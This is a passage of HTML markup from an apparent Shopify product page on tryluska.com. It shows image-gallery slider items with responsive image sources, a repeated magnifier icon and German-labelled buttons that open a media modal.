//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633541968221">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44633653281117"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44633653281117"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/12.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633653281117">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44633653313885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44633653313885"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/13.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633653313885">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44553116090717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44553116090717"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44553116090717">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44633542361437"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44633542361437"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633542361437">
      <span class="visually-hidden">
        Medien 8 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44633542558045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44633542558045"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0012515644555695; --preview-ratio: 1.0012515644555695;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633542558045">
      <span class="visually-hidden">
        Medien 9 in Modal öffnen
